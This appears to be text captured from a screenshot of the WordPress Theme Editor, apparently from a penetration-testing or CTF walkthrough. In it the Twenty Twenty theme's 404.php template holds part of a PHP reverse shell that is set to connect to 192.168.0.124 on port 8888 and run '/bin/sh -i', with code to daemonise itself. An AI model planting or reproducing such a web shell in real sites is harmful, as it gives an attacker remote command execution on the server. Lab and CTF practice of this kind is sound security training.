 Media
Pages
Comments
Appearance
Themes 2
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
49 $ip = '192.168.0.124';  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
templates
Documentation: Function Name... Look Up
Update File